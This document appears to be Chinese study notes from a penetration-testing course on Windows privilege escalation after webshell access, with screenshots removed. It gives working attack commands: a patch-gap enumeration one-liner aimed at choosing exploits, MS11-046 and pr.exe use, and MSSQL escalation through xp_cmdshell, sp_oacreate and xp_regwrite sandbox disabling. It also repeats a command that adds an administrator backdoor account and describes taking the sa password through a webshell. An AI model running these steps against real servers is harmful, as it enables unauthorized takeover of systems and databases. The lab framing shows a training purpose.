1、启用匿名用户访问,

IUSER 来宾 internet来宾 匿名访问 如果不勾选匿名访问 每次访问得时候 就需要输入用户名和密码

发布网站得时候 提示:必须是一个可更新得查询



修改属性 安全 ----> 权限 添加用户 everyone



查看用户和组 dsa.msc

IUSR_GUOHUIZHI 权限



2、80sec.asp 大马执行

一开始执行cmd命令 不成功 拒绝访问, 有可能是权限不够

要在system32/cmd 下设置一个erverone 完全控制

但是现在创建用户 不成功 因为权限不够 需要提权

3、

远程提权 RCE:利用kali进行远程代码执行 ,Metasploitable靶机

本地提权 LCE:



systeminfo>a.txt&(for %i in (KB952004 KB956572 KB970483 KB2160329 KB977165 KB2124261 KB2271195 KB2503665 KB2592799 KB2621440 KB2707511 KB2829361 KB2850851 KB2914368 KB3000061 KB3013455 KB3031432 KB3045171 KB3077657) do @type a.txt|@find /i "%i"||@echo %i Not Installed!)&del /f /q /a a.txt

检测哪些补丁没有安装 对应得exp就可以去利用了

参见表格





MS11046

目录名



如果上传成功 就会创建一个账号 并且加入管理员组





pr.exe

C: oolsltpr.exe

用法就是 在 .exe后面加上命令



创建用户 并且加入管理员组

net user



4、数据库提权-MSSQL

▪Mssql提权,需要得到sa和密码。

▪四种主要提权途径

▪(1)、xp_cmdshell

▪(2)、sp_oacreate和sp_oamethod提权

▪(3)、沙盒提权

▪(4)、JOB



mssql提权工具一、

sqltool 直接连接 需要知道sa密码,

怎么拿sa账号得密码? 通过webshell 去下载文件 查看代码,拿到connect密码

mssql提权工具二、Webshell直接运行(集成命令或者执行SQL语句)或者 一句话木马 菜刀连接 数据库管理

mssql 提权途径一: xp_cmdshell

exec xp_cmdshell “命令”;

exec xp_cmdshell ' net user aaa aaa /add && net localgroup administrators aaa /add'

测试是否启用了xp_cmdshell.SQL 2000默认开启,SQL2005默认禁用

如果xp_cmdshell是禁用状态,则可以开启xp_cmdshell,启用即可执行。

▪;EXEC sp_configure'show advanced options', 1 --启用高级配置选项

▪;Reconfigure --更新配置

▪;EXEC sp_configure'xp_cmdshell', 1 --开启xp_cmdshell,如果关闭,需要将这里的1改为“0”

▪;RECONFIGURE --更新配置

如果xp_cmdshell存储过程被删除了,那么必须通过xplog70.dll恢复。

▪;exec sp_addextendedproc'xp_cmdshell', 'xplog70.dll'

如果xplog70.dll也被删除了,那么就必须将xplog70.dll上传到系统,然后才能恢复xp_cmdshell.

▪;exec sp_addextendedproc'xp_cmdshell','C:xplog70.dll'

再次执行 exec xp_cmdshell ' net user aaa aaa /add && net localgroup administrators aaa /add'

mssql 提权途径二: sp_oacreate和sp_oamethod提权

换言之就是xp_cmdshell能执行的sp_oacreate+sp_oamethod同样能胜任。

开启sp-ascreate。默认2005中是禁用的。2000中默认开启



mssql 提权途径三: 沙盒提权

用xp_regwrite这个存储过程对注册表进行写操作,关掉沙盒模式。

SQL语句为: ▪EXEC master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SoftWareMicrosoftJet4.0Engines','SandBoxMode','REG_DWORD',0 ▪--执行成功沙盒模式就被关闭了。

SQL2005默认是禁用Ad Hoc Distributed,执行命令时,会提示错误。需要开启

mssql 提权途径四: JOB提权